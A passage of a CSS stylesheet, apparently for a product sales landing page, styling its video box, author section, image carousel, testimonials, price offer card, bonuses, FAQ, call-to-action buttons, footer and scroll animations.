    .mod-name {
        font-size: 1.4rem;
    }

    .mod-list li {
        font-size: 1rem;
        margin-bottom: 0.8rem;
    }
}

/* Digital Format Box */
.digital-format-box {
    background-color: #6B9E8B;
    width: 100%;
    max-width: 450px;
    border-radius: 15px;
    padding: 2.5rem 1.5rem;
    margin-top: 3rem;
    display: flex;
    flex-direction: column;
    color: #fff;
    position: relative;
}

/* Little cutout effect on top (mocking the image design) */
.digital-format-box::before {
    content: '';
    position: absolute;
    top: -20px;
    left: 50%;
    transform: translateX(-50%);
    width: 80px;
    height: 40px;
    background-color: rgba(255, 255, 255, 0.85);
    border-radius: 0 0 40px 40px;
}

/* Video Placeholder */
.video-container {
    width: 100%;
    aspect-ratio: 16/9;
    background: linear-gradient(to bottom, #777, #111);
    border-radius: 10px;
    overflow: hidden;
    margin-bottom: 2rem;
    position: relative;
    box-shadow: 0 8px 20px rgba(0, 0, 0, 0.2);
}

.video-thumbnail {
    width: 100%;
    height: 100%;
    position: relative;
}

.video-overlay-text {
    position: absolute;
    top: 15px;
    left: 15px;
    display: flex;
    align-items: center;
    gap: 10px;
    font-size: 0.8rem;
    line-height: 1.2;
    color: #fff;
    text-shadow: 1px 1px 3px rgba(0, 0, 0, 0.8);
}

.video-icon-circle {
    width: 35px;
    height: 35px;
    background-color: #0056b3;
    border-radius: 50%;
    display: flex;
    align-items: center;
    justify-content: center;
    font-size: 1.1rem;
    font-weight: bold;
}

.video-overlay-text strong {
    font-size: 1rem;
}

.youtube-play-btn {
    position: absolute;
    top: 50%;
    left: 50%;
    transform: translate(-50%, -50%);
    width: 70px;
    height: 50px;
    cursor: pointer;
    transition: transform 0.2s;
}

.youtube-play-btn:hover {
    transform: translate(-50%, -50%) scale(1.05);
}

/* Digital Box Typography */
.digital-title {
    font-size: 1.3rem;
    font-weight: 700;
    margin-bottom: 1.8rem;
    line-height: 1.3;
}

.digital-text {
    font-size: 0.9rem;
    line-height: 1.6;
    margin-bottom: 1.5rem;
}

.digital-text:last-child {
    font-weight: 600;
    margin-bottom: 0;
}

@media (min-width: 768px) {
    .digital-format-box {
        max-width: 800px;
        padding: 3rem;
    }

    .digital-title {
        font-size: 1.8rem;
    }

    .digital-text {
        font-size: 1.05rem;
    }
}

/* --- Section 5: Author Section --- */
.author-section {
    width: 100%;
    padding: 5rem 1.5rem;
    background-color: #FBF7F2;
    display: flex;
    justify-content: center;
}

.author-container {
    max-width: 500px;
    width: 100%;
    display: flex;
    flex-direction: column;
    align-items: center;
    gap: 2rem;
}

.author-image-wrapper {
    position: relative;
    padding: 10px;
}

.author-img-shape {
    width: 230px;
    height: 230px;
    border-radius: 50%;
    overflow: hidden;
    border: 4px solid #C97060;
    box-shadow: 0 10px 25px rgba(0, 0, 0, 0.1);
}

.author-img-shape img {
    width: 100%;
    height: 100%;
    object-fit: cover;
    object-position: center top;
}

.author-content {
    text-align: center;
}

.author-title {
    font-size: 1.1rem;
    color: #6B9E8B;
    /* Blue Gray */
    text-transform: uppercase;
    letter-spacing: 1px;
    margin-bottom: 0.5rem;
    font-weight: 600;
}

.author-name {
    font-size: 2.5rem;
    font-family: 'Great Vibes', cursive;
    color: #B86050;
    margin-bottom: 1.5rem;
    font-weight: 400;
    line-height: 1.1;
}

.author-text {
    font-size: 0.95rem;
    line-height: 1.6;
    color: #555;
    margin-bottom: 1.2rem;
}

.author-text.bold-text {
    font-weight: 600;
    color: #C97060;
}

@media (min-width: 768px) {
    .author-container {
        max-width: 1000px;
        flex-direction: row;
        align-items: center;
        gap: 4rem;
    }

    .author-image-wrapper {
        flex: 1;
        display: flex;
        justify-content: flex-end;
    }

    .author-content {
        flex: 1;
        text-align: left;
    }

    .author-img-shape {
        width: 320px;
        height: 320px;
        border-width: 6px;
    }

    .author-title {
        font-size: 1.3rem;
    }

    .author-name {
        font-size: 3.5rem;
        margin-bottom: 2rem;
    }

    .author-text {
        font-size: 1.1rem;
    }
}

/* --- Section 6: Carousel Section --- */
.carousel-section {
    width: 100%;
    padding: 3rem 0;
    background-color: #ffffff;
    overflow: hidden;
    display: flex;
    flex-direction: column;
    align-items: center;
}

.carousel-title {
    font-size: 1.25rem;
    font-weight: 600;
    color: #6B9E8B;
    /* Blue Gray */
    text-align: center;
    line-height: 1.4;
    margin-bottom: 2.5rem;
    padding: 0 1.5rem;
}

.carousel-container {
    width: 100%;
    overflow: hidden;
    position: relative;
    /* Optional fade edges */
    mask-image: linear-gradient(to right, transparent, black 10%, black 90%, transparent);
    -webkit-mask-image: linear-gradient(to right, transparent, black 10%, black 90%, transparent);
}

.carousel-track {
    display: flex;
    gap: 15px;
    /* Space between images */
    width: max-content;
    animation: scroll 20s linear infinite;
}

.carousel-track:hover {
    animation-play-state: paused;
}

.carousel-item {
    width: 200px;
    /* Base width */
    height: 200px;
    border-radius: 12px;
    overflow: hidden;
    flex-shrink: 0;
    box-shadow: 0 5px 15px rgba(0, 0, 0, 0.05);
}

.carousel-item img {
    width: 100%;
    height: 100%;
    object-fit: cover;
    display: block;
}

@keyframes scroll {
    0% {
        transform: translateX(0);
    }

    100% {
        /* Move left by exactly half the track width (the width of the first original 5 images + their gaps).
           5 items * 200px + 5 items * 15px = 1075px. */
        transform: translateX(calc(-5 * (200px + 15px)));
    }
}

@media (min-width: 768px) {
    .carousel-title {
        font-size: 1.8rem;
    }

    .carousel-item {
        width: 300px;
        height: 300px;
    }

    .carousel-track {
        gap: 25px;
    }

    @keyframes scroll {
        0% {
            transform: translateX(0);
        }

        100% {
            transform: translateX(calc(-5 * (300px + 25px)));
        }
    }
}

/* --- Section 7: Testimonials Section --- */
.testimonials-section {
    width: 100%;
    padding: 5rem 1.5rem;
    background-color: #ffffff;
}

.testimonials-container {
    max-width: 500px;
    margin: 0 auto;
    display: flex;
    flex-direction: column;
    align-items: center;
    text-align: center;
}

.testimonials-eyebrow {
    font-size: 0.75rem;
    font-weight: 700;
    text-transform: uppercase;
    letter-spacing: 2px;
    color: #6B9E8B;
    margin-bottom: 0.8rem;
}

.testimonials-title {
    font-size: 1.8rem;
    font-weight: 700;
    color: #B86050;
    line-height: 1.25;
    margin-bottom: 0.8rem;
    letter-spacing: -0.02em;
}

.testimonials-subtitle {
    font-size: 0.95rem;
    color: #9A5248;
    line-height: 1.55;
    margin-bottom: 2rem;
    padding: 0 0.5rem;
}

.video-wrapper {
    width: 100%;
    max-width: 360px;
    border-radius: 20px;
    overflow: hidden;
    box-shadow: 0 20px 50px rgba(180, 100, 80, 0.18);
    border: 2px solid #E8D5C4;
}

.video-wrapper wistia-player {
    display: block;
    width: 100%;
}

@media (min-width: 768px) {
    .testimonials-title {
        font-size: 2.2rem;
    }

    .testimonials-container {
        max-width: 700px;
    }

    .video-wrapper {
        max-width: 420px;
    }
}

/* --- Section 8: Offer Section --- */
.offer-section {
    width: 100%;
    padding: 5rem 1.5rem;
    background-color: #FBF7F2;
    display: flex;
    justify-content: center;
    position: relative;
}

.offer-container {
    max-width: 500px;
    width: 100%;
    display: flex;
    justify-content: center;
}

.offer-card {
    background-color: #6B9E8B;
    /* Blue requested by user instead of pink */
    width: 100%;
    border-radius: 20px;
    padding: 3rem 1.5rem 3.5rem 1.5rem;
    color: #fff;
    text-align: center;
    box-shadow: 0 15px 40px rgba(0, 0, 0, 0.15);
    position: relative;
    display: flex;
    flex-direction: column;
    align-items: center;
}

/* Subtle cutout on top like the image */
.offer-card::before {
    content: '';
    position: absolute;
    top: -20px;
    left: 50%;
    transform: translateX(-50%);
    width: 80px;
    height: 40px;
    background-color: rgba(255, 255, 255, 0.85);
    /* Matches bg color before it starts */
    border-radius: 0 0 40px 40px;
}

.offer-subtitle {
    font-size: 0.8rem;
    font-weight: 700;
    text-transform: uppercase;
    letter-spacing: 1px;
    margin-bottom: 1rem;
    color: #C97060;
    /* Stronger pink for better contrast */
    margin-top: 1rem;
}

.offer-title {
    font-size: 1.4rem;
    font-weight: 600;
    line-height: 1.3;
    margin-bottom: 2rem;
}

.pink-highlight {
    color: #D4EDE6;
    /* Pastel pink highlight */
}

/* Price Display */
.price-area {
    margin-bottom: 2rem;
}

.old-price {
    font-size: 2.2rem;
    font-weight: 800;
    color: #3D6B5C;
    /* Darker blue/gray for strikethrough */
    text-decoration: line-through;
    text-decoration-thickness: 3px;
    margin-bottom: 20px;
}

.new-price {
    font-size: 4rem;
    font-weight: 800;
    color: #C97060;
    background-color: rgba(255, 255, 255, 0.85);
    padding: 10px 35px;
    border-radius: 15px;
    box-shadow: 0 8px 25px rgba(0, 0, 0, 0.1);
    line-height: 1;
    display: inline-block;
}

/* List with checks */
.offer-list {
    list-style: none;
    padding: 0;
    margin: 0 0 2.5rem 0;
    text-align: left;
    display: flex;
    flex-direction: column;
    gap: 15px;
    width: 100%;
    max-width: 320px;
}

.offer-list li {
    display: flex;
    align-items: flex-start;
    font-size: 0.95rem;
    line-height: 1.5;
    color: #e6eef2;
    /* Lighter blue/gray for text */
}

.offer-list li svg {
    width: 18px;
    height: 18px;
    background-color: #fff;
    color: #6B9E8B;
    /* Inner check is blue */
    border-radius: 50%;
    padding: 3px;
    margin-right: 10px;
    flex-shrink: 0;
    margin-top: 2px;
}

/* Attention Warning Box */
.attention-box {
    background-color: rgba(255, 255, 255, 0.85);
    border-radius: 12px;
    padding: 1.2rem;
    color: #333;
    font-size: 0.95rem;
    line-height: 1.4;
    font-weight: 500;
    width: 100%;
    margin-bottom: 2.5rem;
    box-shadow: 0 8px 20px rgba(0, 0, 0, 0.1);
}

.highlight-text {
    color: #e55c5c;
    /* Reddish orange warning color */
    font-weight: 700;
}

/* CTA logic */
.offer-card .cta-button {
    width: 100%;
    max-width: 300px;
    font-size: 1rem;
    padding: 1rem 1.5rem;
}

@media (min-width: 768px) {
    .offer-card {
        padding: 4rem 3rem;
        max-width: 600px;
    }

    .offer-title {
        font-size: 1.8rem;
    }

    .old-price {
        font-size: 3rem;
    }

    .new-price {
        font-size: 5rem;
    }

    .offer-list {
        max-width: 400px;
    }

    .offer-list li {
        font-size: 1.1rem;
    }

    .attention-box {
        font-size: 1.1rem;
        padding: 1.5rem;
    }

    .offer-card .cta-button {
        font-size: 1.1rem;
    }
}

/* --- Section 8: Epilogue Section --- */
.epilogue-section {
    background-color: #C97060;
    padding: 6rem 1.5rem;
    display: flex;
    justify-content: center;
}

.epilogue-container {
    max-width: 800px;
    width: 100%;
    color: #fff;
    text-align: center;
}

.epilogue-title {
    font-size: 1.6rem;
    font-weight: 500;
    margin-bottom: 2.5rem;
    line-height: 1.3;
}

.epilogue-list {
    list-style: none;
    padding: 0;
    margin: 0 auto 4rem auto;
    display: flex;
    flex-direction: column;
    gap: 1.5rem;
    text-align: left;
    max-width: 650px;
}

.epilogue-list li {
    display: flex;
    align-items: center;
    gap: 15px;
}

.epilogue-icon {
    flex-shrink: 0;
    width: 35px;
    height: 35px;
    background-color: #fff;
    border-radius: 50%;
    display: flex;
    justify-content: center;
    align-items: center;
}

.epilogue-icon svg {
    width: 18px;
    height: 18px;
    color: #C97060;
}

.epilogue-list p {
    font-size: 1.05rem;
    line-height: 1.4;
    margin: 0;
    font-weight: 400;
}

.epilogue-text-block {
    display: flex;
    flex-direction: column;
    gap: 1.5rem;
    max-width: 750px;
    margin: 0 auto;
}

.epilogue-text-block p {
    font-size: 1.05rem;
    line-height: 1.6;
    margin: 0;
    font-weight: 400;
}

.epilogue-text-block .epilogue-highlight {
    font-size: 1.2rem;
    font-weight: 600;
    color: #D4EDE6;
    margin-top: 1rem;
}

@media (min-width: 768px) {
    .epilogue-title {
        font-size: 2rem;
    }

    .epilogue-list p {
        font-size: 1.15rem;
    }

    .epilogue-icon {
        width: 45px;
        height: 45px;
    }

    .epilogue-icon svg {
        width: 20px;
        height: 20px;
    }

    .epilogue-text-block p {
        font-size: 1.15rem;
    }

    .epilogue-text-block .epilogue-highlight {
        font-size: 1.4rem;
    }
}

/* --- Section 9: FAQ Section --- */
.faq-section {
    padding: 5rem 1.5rem;
    background-color: #FAF6F1;
    /* Almost white */
    display: flex;
    justify-content: center;
}

.faq-container {
    max-width: 600px;
    width: 100%;
}

.faq-title {
    font-size: 2rem;
    line-height: 1.1;
    margin-bottom: 3rem;
    position: relative;
    padding-bottom: 1.5rem;
}

.faq-title::after {
    content: '';
    position: absolute;
    bottom: 0;
    left: 0;
    width: 100px;
    height: 1px;
    background-color: #6B9E8B;
}

.faq-title-blue {
    color: #6B9E8B;
    font-weight: 700;
}

.faq-title-dark {
    color: #333;
    font-weight: 300;
}

.faq-list {
    display: flex;
    flex-direction: column;
}

.faq-item {
    border-bottom: 1px solid #ddd;
}

.faq-question {
    background: none;
    border: none;
    width: 100%;
    text-align: left;
    padding: 1.5rem 0;
    font-size: 1rem;
    font-weight: 500;
    color: #444;
    cursor: pointer;
    display: flex;
    justify-content: space-between;
    align-items: center;
    transition: color 0.3s ease;
    font-family: 'Outfit', sans-serif;
}

.faq-question:hover {
    color: #6B9E8B;
}

.faq-icon {
    font-size: 1.5rem;
    font-weight: 300;
    color: #6B9E8B;
}

.faq-answer {
    max-height: 0;
    overflow: hidden;
    transition: max-height 0.4s ease, opacity 0.4s ease;
    opacity: 0;
}

.faq-answer p {
    font-size: 0.95rem;
    color: #666;
    line-height: 1.6;
    margin: 0;
    padding-bottom: 1.5rem;
}

.faq-item.active .faq-answer {
    max-height: 300px;
    opacity: 1;
}

.faq-item.active .faq-question {
    color: #6B9E8B;
}

/* --- Section 10: FAQ CTA Secton --- */
.faq-cta-section {
    background-color: #6B9E8B;
    padding: 4rem 1.5rem;
    display: flex;
    justify-content: center;
    text-align: center;
    border-top: 1px solid #5A8A7A;
}

.faq-cta-btn {
    display: inline-block;
    background-color: #fff;
    color: #444;
    font-weight: 600;
    font-size: 1rem;
    text-decoration: none;
    padding: 1.2rem 2.8rem;
    border-radius: 50px;
    box-shadow: 0 5px 15px rgba(0, 0, 0, 0.05);
    transition: all 0.3s ease;
}

.faq-cta-btn:hover {
    transform: translateY(-4px);
    box-shadow: 0 10px 25px rgba(0, 0, 0, 0.1);
    color: #222;
}

@media (min-width: 768px) {
    .faq-title {
        font-size: 2.8rem;
    }

    .faq-question {
        font-size: 1.15rem;
    }

    .faq-answer p {
        font-size: 1.05rem;
    }

    .faq-cta-btn {
        font-size: 1.1rem;
        padding: 1.2rem 3rem;
    }
}

/* --- Social Proof Badge (Hero) --- */
.social-proof-badge {
    display: inline-flex;
    align-items: center;
    gap: 8px;
    background: rgba(255, 255, 255, 0.92);
    border: 1px solid #E8D5C4;
    border-radius: 50px;
    padding: 0.5rem 1.2rem;
    margin-top: 1.5rem;
    box-shadow: 0 4px 15px rgba(180, 100, 80, 0.1);
}

.badge-stars {
    font-size: 0.85rem;
    letter-spacing: -1px;
}

.badge-text {
    font-size: 0.85rem;
    color: #6A4038;
    font-weight: 500;
}

.badge-text strong {
    color: #B86050;
}

.hero-guarantee {
    margin-top: 1rem;
    font-size: 0.82rem;
    color: #9A5248;
    text-align: center;
}

/* --- Mid-page CTA --- */
.mid-cta-wrapper {
    margin-top: 2.5rem;
    display: flex;
    flex-direction: column;
    align-items: center;
    gap: 0.75rem;
}

.mid-cta-guarantee {
    font-size: 0.82rem;
    color: rgba(255, 255, 255, 0.85);
    text-align: center;
}

/* --- Para Quem É Section --- */
.forwhom-section {
    background-color: #ffffff;
    padding: 4rem 1.5rem;
    display: flex;
    justify-content: center;
}

.forwhom-container {
    max-width: 500px;
    width: 100%;
    display: flex;
    flex-direction: column;
    align-items: center;
    text-align: center;
}

.forwhom-eyebrow {
    font-size: 0.72rem;
    font-weight: 700;
    text-transform: uppercase;
    letter-spacing: 2px;
    color: #6B9E8B;
    margin-bottom: 0.8rem;
}

.forwhom-title {
    font-size: 1.7rem;
    font-weight: 700;
    color: #B86050;
    line-height: 1.25;
    margin-bottom: 2.5rem;
    letter-spacing: -0.02em;
}

.forwhom-grid {
    display: grid;
    grid-template-columns: 1fr 1fr;
    gap: 1rem;
    width: 100%;
    margin-bottom: 2rem;
}

.forwhom-card {
    background: #FBF7F2;
    border: 1px solid #E8D5C4;
    border-radius: 16px;
    padding: 1.4rem 1rem;
    display: flex;
    flex-direction: column;
    align-items: center;
    gap: 0.75rem;
    text-align: center;
    transition: transform 0.3s ease, box-shadow 0.3s ease;
}

.forwhom-card:hover {
    transform: translateY(-4px);
    box-shadow: 0 10px 25px rgba(180, 100, 80, 0.1);
}

.forwhom-icon {
    font-size: 1.8rem;
    line-height: 1;
}

.forwhom-card p {
    font-size: 0.85rem;
    color: #4A3228;
    line-height: 1.5;
    margin: 0;
    font-weight: 400;
}

.forwhom-card p strong {
    color: #B86050;
    font-weight: 600;
}

.forwhom-closing {
    font-size: 1rem;
    font-weight: 600;
    color: #6B9E8B;
    line-height: 1.4;
    padding: 0 1rem;
}

@media (min-width: 768px) {
    .forwhom-container {
        max-width: 800px;
    }

    .forwhom-title {
        font-size: 2.2rem;
    }

    .forwhom-grid {
        grid-template-columns: repeat(4, 1fr);
        gap: 1.2rem;
    }

    .forwhom-card p {
        font-size: 0.95rem;
    }

    .forwhom-closing {
        font-size: 1.15rem;
    }
}

/* --- Bonuses Section --- */
.bonuses-section {
    background-color: #FBF7F2;
    padding: 5rem 1.5rem;
    display: flex;
    justify-content: center;
}

.bonuses-container {
    max-width: 500px;
    width: 100%;
    display: flex;
    flex-direction: column;
    align-items: center;
    text-align: center;
}

.bonuses-eyebrow {
    font-size: 0.72rem;
    font-weight: 700;
    text-transform: uppercase;
    letter-spacing: 2px;
    color: #C97060;
    margin-bottom: 0.8rem;
}

.bonuses-title {
    font-size: 1.7rem;
    font-weight: 700;
    color: #B86050;
    line-height: 1.25;
    margin-bottom: 0.8rem;
    letter-spacing: -0.02em;
}

.bonuses-subtitle {
    font-size: 0.95rem;
    color: #9A5248;
    line-height: 1.55;
    margin-bottom: 2.5rem;
    padding: 0 0.5rem;
}

.bonuses-subtitle strong {
    color: #B86050;
    font-weight: 700;
}

.bonuses-list {
    width: 100%;
    display: flex;
    flex-direction: column;
    gap: 1rem;
    margin-bottom: 2.5rem;
}

.bonus-card {
    background: #ffffff;
    border: 1px solid #E8D5C4;
    border-radius: 16px;
    padding: 1.4rem 1.5rem;
    text-align: left;
    box-shadow: 0 4px 15px rgba(180, 100, 80, 0.06);
    transition: transform 0.3s ease, box-shadow 0.3s ease;
}

.bonus-card:hover {
    transform: translateY(-4px);
    box-shadow: 0 12px 30px rgba(180, 100, 80, 0.12);
}

.bonus-header {
    display: flex;
    align-items: center;
    justify-content: space-between;
    margin-bottom: 0.6rem;
}

.bonus-number {
    font-size: 0.7rem;
    font-weight: 700;
    text-transform: uppercase;
    letter-spacing: 1px;
    color: #6B9E8B;
}

.bonus-value {
    font-size: 0.78rem;
    color: #9A5248;
}

.bonus-value s {
    color: #bbb;
}

.bonus-value strong {
    color: #2a8c2a;
    font-weight: 700;
}

.bonus-name {
    font-size: 1rem;
    font-weight: 700;
    color: #B86050;
    margin-bottom: 0.6rem;
    line-height: 1.3;
}

.bonus-desc {
    font-size: 0.87rem;
    color: #6b5050;
    line-height: 1.55;
    margin: 0;
}

.bonuses-total {
    width: 100%;
    background: linear-gradient(135deg, #C97060 0%, #B86050 100%);
    border-radius: 20px;
    padding: 2rem 1.5rem;
    display: flex;
    flex-direction: column;
    align-items: center;
    gap: 1.2rem;
    box-shadow: 0 12px 35px rgba(180, 100, 80, 0.25);
}

.bonuses-total-text {
    font-size: 1.1rem;
    color: #fff;
    font-weight: 400;
    margin: 0;
}

.bonuses-total-text strong {
    font-weight: 700;
    font-size: 1.3rem;
}

.bonuses-guarantee {
    font-size: 0.82rem;
    color: rgba(255, 255, 255, 0.85);
    margin: 0;
}

@media (min-width: 768px) {
    .bonuses-container {
        max-width: 800px;
    }

    .bonuses-title {
        font-size: 2.2rem;
    }

    .bonuses-subtitle {
        font-size: 1.1rem;
    }

    .bonus-card {
        padding: 1.8rem 2rem;
    }

    .bonus-name {
        font-size: 1.15rem;
    }

    .bonus-desc {
        font-size: 1rem;
    }

    .bonuses-total {
        padding: 2.5rem 3rem;
    }

    .bonuses-total-text {
        font-size: 1.3rem;
    }
}

/* --- Testimonials Grid (Text Cards) --- */
.testimonials-grid {
    width: 100%;
    display: flex;
    flex-direction: column;
    gap: 1rem;
    margin-top: 1rem;
}

.testimonial-card {
    background: #ffffff;
    border: 1px solid #E8D5C4;
    border-radius: 16px;
    padding: 1.5rem;
    text-align: left;
    box-shadow: 0 4px 15px rgba(180, 100, 80, 0.06);
    transition: transform 0.3s ease, box-shadow 0.3s ease;
}

.testimonial-card:hover {
    transform: translateY(-4px);
    box-shadow: 0 12px 30px rgba(180, 100, 80, 0.12);
}

.testimonial-stars {
    font-size: 0.95rem;
    letter-spacing: -1px;
    margin-bottom: 0.8rem;
}

.testimonial-text {
    font-size: 0.9rem;
    color: #4A3228;
    line-height: 1.6;
    margin: 0 0 1rem 0;
    font-style: italic;
}

.testimonial-author {
    display: flex;
    align-items: center;
    gap: 10px;
}

.testimonial-avatar {
    width: 42px;
    height: 42px;
    border-radius: 50%;
    object-fit: cover;
    flex-shrink: 0;
    border: 2px solid #E8D5C4;
}

.testimonial-author-info {
    display: flex;
    flex-direction: column;
    gap: 2px;
}

.testimonial-name {
    font-size: 0.85rem;
    font-weight: 700;
    color: #B86050;
}

.testimonial-location {
    font-size: 0.78rem;
    color: #8A6050;
}

@media (min-width: 768px) {
    .testimonials-grid {
        display: grid;
        grid-template-columns: 1fr 1fr;
        gap: 1.2rem;
    }

    .testimonials-container {
        max-width: 900px;
    }

    .testimonial-text {
        font-size: 1rem;
    }
}

/* --- Final CTA Section --- */
.final-cta-section {
    background-color: #6B9E8B;
    padding: 5rem 1.5rem;
    display: flex;
    justify-content: center;
    text-align: center;
}

.final-cta-container {
    max-width: 600px;
    width: 100%;
    display: flex;
    flex-direction: column;
    align-items: center;
    gap: 1.2rem;
}

.final-cta-title {
    font-size: 1.8rem;
    font-weight: 700;
    color: #ffffff;
    line-height: 1.25;
    letter-spacing: -0.02em;
}

.final-cta-text {
    font-size: 1rem;
    color: rgba(255, 255, 255, 0.9);
    line-height: 1.5;
}

.final-cta-guarantee {
    font-size: 0.82rem;
    color: rgba(255, 255, 255, 0.8);
    margin: 0;
}

@media (min-width: 768px) {
    .final-cta-title {
        font-size: 2.4rem;
    }

    .final-cta-text {
        font-size: 1.15rem;
    }
}

/* --- Site Footer --- */
.site-footer {
    background-color: #2B2420;
    padding: 3rem 1.5rem 2rem;
    text-align: center;
}

.site-footer-container {
    max-width: 700px;
    margin: 0 auto;
    display: flex;
    flex-direction: column;
    gap: 0.9rem;
}

.site-footer-brand {
    font-family: 'Great Vibes', cursive;
    font-size: 1.8rem;
    color: #ffffff;
}

.site-footer-info {
    font-size: 0.82rem;
    line-height: 1.6;
    color: rgba(255, 255, 255, 0.6);
}

.site-footer-links {
    font-size: 0.85rem;
    color: rgba(255, 255, 255, 0.75);
}

.site-footer-links a {
    color: rgba(255, 255, 255, 0.85);
    text-decoration: underline;
}

.site-footer-links a:hover {
    color: #ffffff;
}

.site-footer-disclaimer {
    font-size: 0.72rem;
    line-height: 1.6;
    color: rgba(255, 255, 255, 0.4);
    max-width: 560px;
    margin: 0.5rem auto 0;
}

/* --- Animations & Interactions --- */

/* Pulse CTA Button */
@keyframes pulse-btn {
    0% {
        transform: scale(1);
        box-shadow: 0 8px 25px rgba(126, 224, 76, 0.4);
    }

    50% {
        transform: scale(1.05);
        box-shadow: 0 12px 35px rgba(126, 224, 76, 0.6);
    }

    100% {
        transform: scale(1);
        box-shadow: 0 8px 25px rgba(126, 224, 76, 0.4);
    }
}

.cta-button {
    animation: pulse-btn 2.5s infinite;
}

.cta-button:hover {
    animation: none;
    /* stop pulse on hover */
    transform: translateY(-4px) scale(1.02);
}

/* Floating Images in Hero */
@keyframes float {
    0% {
        transform: translateY(0px) rotate(0deg);
    }

    50% {
        transform: translateY(-10px) rotate(2deg);
    }

    100% {
        transform: translateY(0px) rotate(0deg);
    }
}

@keyframes float-reverse {
    0% {
        transform: translateY(0px) rotate(0deg);
    }

    50% {
        transform: translateY(12px) rotate(-3deg);
    }

    100% {
        transform: translateY(0px) rotate(0deg);
    }
}

.overlap-image-top-right {
    animation: float 5s ease-in-out infinite;
}

.overlap-image-bottom-left {
    animation: float-reverse 6s ease-in-out infinite;
}

.flower-left,
.flower-right {
    animation: float 7s ease-in-out infinite;
}

/* Hover Lift Classes */
.mod-card,
.info-card,
.story-white-card,
.opp-item,
.offer-card {
    transition: transform 0.3s ease, box-shadow 0.3s ease;
}

.mod-card:hover,
.info-card:hover,
.story-white-card:hover {
    transform: translateY(-8px);
    box-shadow: 0 20px 40px rgba(0, 0, 0, 0.12);
}

.opp-item:hover {
    transform: translateX(8px);
    background-color: #d8edf7;
    /* Slightly brighter blue for hover */
}

.opp-pink:hover {
    background-color: #f7dadd;
    /* Slightly brighter pink for hover */
}

/* Fade In Up (Scroll Animation logic) */
.animate-on-scroll {
    opacity: 0;
    transform: translateY(30px);
    transition: opacity 0.8s cubic-bezier(0.25, 0.8, 0.25, 1), transform 0.8s cubic-bezier(0.25, 0.8, 0.25, 1);
    will-change: opacity, transform;
}

.animate-on-scroll.is-visible {
    opacity: 1;
    transform: translateY(0);
}
</file>
